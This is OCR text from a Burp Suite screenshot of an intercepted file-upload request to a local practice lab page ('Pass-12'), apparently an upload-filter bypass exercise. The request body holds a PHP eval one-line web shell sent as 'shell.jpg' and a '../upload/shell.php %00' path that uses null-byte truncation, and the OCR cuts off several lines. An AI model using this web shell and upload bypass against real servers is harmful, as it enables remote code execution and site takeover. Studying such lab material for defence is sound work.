 Burp Project Intruder Repeater Window Help Burp Suite Pro 您正在共享屏幕 共享音频中 d to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-12/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data; boundary=---------------------------289517622823469959491131370778
8 Content-Length : 508
9 Origin : http://127.0.0.
10 Connection : close
11 Referer : http://127.0.0 e
12 Cookie : BEEFHOOK=Ryf3D HEdDrGErW72EO4a9EIwltRC9jt2IhJMfWi5zm0L ; BkGOp9578O_think_template =
default
13 Upgrade-Insecure-Reques
14 Sec-Fetch-Dest : docume
15 Sec-Fetch-Mode : naviga
16 Sec-Fetch-Site : same-o
17 Sec-Fetch-User : ?1
18
19 -----------------------
20 Content-Disposition:
21
22 ../upload/shell.php %00
23 -----------------------
24 Content-Disposition: ename="shell.jpg"
25 Content-Type: image/jp
26
27 <?php
28 @eval($_REQUEST['admin'
29 ?>
30 -----------------------
31 Content-Disposition:
32
33 □□
34 -----------------------
35
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Inspector
Selection 3
Selected text
%00
Decoded from: URL encoding
\0
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 2
Request Headers 16
? Search... 0 matches